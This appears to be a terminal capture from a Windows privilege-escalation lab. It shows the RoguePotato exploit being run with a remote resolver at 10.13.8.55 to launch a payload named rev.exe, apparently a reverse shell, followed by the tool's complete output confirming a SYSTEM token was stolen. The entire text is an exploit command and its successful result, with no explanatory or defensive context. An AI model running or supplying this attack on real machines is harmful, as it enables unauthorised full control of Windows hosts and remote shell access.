 c:\PrivEsc>.\RoguePotato.exe -r 10.13.8.55 -e "C:\PrivEsc\rev.ex
e" -l 4444
.\RoguePotato.exe -r 10.13.8.55 -e "C:\PrivEsc\rev.exe" -l 4444
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waitin
g for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-
4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 4444
 ...
[*] IStoragetrigger written:102 bytes
[*] SecurityCallback RPC call
[*] ServerAlive2 RPC Call
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_
np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser(
) for launching: C:\PrivEsc\rev.exe
[+] RoguePotato gave you the SYSTEM powerz :D